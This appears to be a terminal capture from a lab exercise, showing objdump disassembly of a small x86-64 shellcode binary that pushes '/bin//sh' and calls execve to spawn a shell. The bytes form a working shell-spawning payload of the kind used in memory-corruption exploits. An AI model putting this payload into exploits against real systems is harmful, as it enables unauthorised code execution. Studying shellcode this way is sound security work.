 ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$ objdump -d shellcode_nhom9
shellcode_nhom9:     file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
  401000:       50                      push   %rax
  401001:       48 31 d2                xor    %rdx,%rdx
  401004:       48 31 f6                xor    %rsi,%rsi
  401007:       48 bb 2f 62 69 6e 2f    movabs $0x68732f2f6e69622f,%rbx
  40100e:       2f 73 68
  401011:       53                      push   %rbx
  401012:       54                      push   %rsp
  401013:       5f                      pop    %rdi
  401014:       b0 3b                   mov    $0x3b,%al
  401016:       0f 05                   syscall
ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$